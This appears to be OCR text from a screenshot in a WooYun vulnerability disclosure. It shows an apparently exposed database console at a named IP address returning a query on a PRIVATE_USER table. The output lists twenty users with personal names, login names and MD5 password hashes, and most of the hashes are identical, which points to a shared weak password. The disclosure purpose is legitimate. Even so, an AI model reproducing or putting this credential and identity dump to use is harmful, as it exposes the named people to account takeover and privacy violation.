 110.249.223.67
配置
SELECT * FROM PRIVATE_USER ORDER BY 1 DESC
执行
执行成功!返回100行
OVERLOAD_DICT
PHONE
PHONETYPE
PRIUSER_PVL
PRIVATE_USER
USERID (int)
USERNAME (varchar)
LOGINCODE (varchar)
PASSWORD (varchar)
DEPTID (int)
SECTID (int)
city (varchar)
phone (varchar)
state (int)
gslevel (int)
wenshusongda (int)
PROFESSION_DICT
ID (int)
NAME (varchar)
PARENTID (int)
PUBLIC_USER
R_XXFS
id (int)
examplelogid (int)
XMBH (varchar)
RELATE_DICT
ID (int)
NAME (varchar)
USERID USERNAME LOGINCODE PASSWORD DEPTID SECTID city phon
119 张增杰 zhangzengjie 202CB962AC59075B964B07152D234B70 5 10 null
118 王德春 wangdechun 202CB962AC59075B964B07152D234B70 3 9 null
117 崔立昌 cuilichang 202CB962AC59075B964B07152D234B70 3 9 null
116 王璐 wanglu 202CB962AC59075B964B07152D234B70 4 9 null
115 范莉茹 fanliru 202CB962AC59075B964B07152D234B70 4 9 null
114 吴志国 wuzhiguo 202CB962AC59075B964B07152D234B70 4 9 null
113 王乡绵 wangxiangmian C0E190D8267E36708F955D7AB048990D 10 9 null
112 李春凤 lichunfeng 63DC7ED1010D3C3B8269FAF0BA7491D4 10 9 null
111 彭辉 penghui 202CB962AC59075B964B07152D234B70 8 9 null
110 刘志义 liuzhiyi 202CB962AC59075B964B07152D234B70 7 9 null
109 刘英敏 liuyingmin 202CB962AC59075B964B07152D234B70 7 9 null
108 李红彦 lihongyan 202CB962AC59075B964B07152D234B70 7 9 null
107 刘颖 liuying 202CB962AC59075B964B07152D234B70 6 9 null
106 祝晓光 zhuxiaoguang 202CB962AC59075B964B07152D234B70 13 13 null
105 曹子洲 caozizhou 202CB962AC59075B964B07152D234B70 7 10 null
104 王中朝 wangzhongchao 202CB962AC59075B964B07152D234B70 6 10 null
103 王雅君 wangyajun 202CB962AC59075B964B07152D234B70 10 11 null
102 陈国鹰 chenguoying 202CB962AC59075B964B07152D234B70 12 13 null
101 冯亚平 fengyaping 202CB962AC59075B964B07152D234B70 11 9 null
100 肖保成 xiaobaocheng 202CB962AC59075B964B07152D234B70 11 9 null
www.wooyun.org
GB2312